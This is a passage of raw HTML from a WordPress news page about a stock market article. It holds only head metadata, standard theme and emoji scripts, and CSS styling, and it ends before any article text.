

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.impactnewsonline.com/2019/09/11/stock-market-today-recent-winners-face-investor-selling-see-it-market/
body_size: 147690
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Stock Market Today: Recent Winners Face Investor Selling &#8211; See It Market | ImpactNewsOnline</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.impactnewsonline.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c.jpeg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ImpactNewsOnline &raquo; Feed" href="https://www.impactnewsonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImpactNewsOnline &raquo; Comments Feed" href="https://www.impactnewsonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImpactNewsOnline &raquo; Stock Market Today: Recent Winners Face Investor Selling &#8211; See It Market Comments Feed" href="https://www.impactnewsonline.com/2019/09/11/stock-market-today-recent-winners-face-investor-selling-see-it-market/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.impactnewsonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.impactnewsonline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://www.impactnewsonline.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.impactnewsonline.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/business/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.impactnewsonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-content/plugins/stock-market-ticker/assets/stockdio-wp.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='https://www.impactnewsonline.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.impactnewsonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.impactnewsonline.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Latest trending report on Emergency Medical Kit Market booming globally by Top key Players- Hersill, Blume, AUG Medical &#8211; island Daily Tribune' href='https://www.impactnewsonline.com/2019/09/10/latest-trending-report-on-emergency-medical-kit-market-booming-globally-by-top-key-players-hersill-blume-aug-medical-island-daily-tribune/' />
<link rel='next' title='Stock Market Today: S&#038;P 500 Nears 3000 Again &#8211; See It Market' href='https://www.impactnewsonline.com/2019/09/11/stock-market-today-sp-500-nears-3000-again-see-it-market/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://www.impactnewsonline.com/2019/09/11/stock-market-today-recent-winners-face-investor-selling-see-it-market/" />
<link rel='shortlink' href='https://www.impactnewsonline.com/?p=24861' />
<link rel="alternate" type="application/json+oembed" href="https://www.impactnewsonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.impactnewsonline.com%2F2019%2F09%2F11%2Fstock-market-today-recent-winners-face-investor-selling-see-it-market%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.impactnewsonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.impactnewsonline.com%2F2019%2F09%2F11%2Fstock-market-today-recent-winners-face-investor-selling-see-it-market%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"067aea548e","wpRestUrl":"https:\/\/www.impactnewsonline.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.impactnewsonline.com\/wp-admin\/","wpRestNonce":"067aea548e","wpRestUrl":"https:\/\/www.impactnewsonline.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.impactnewsonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.impactnewsonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="822b0bd2ba";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4facea transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
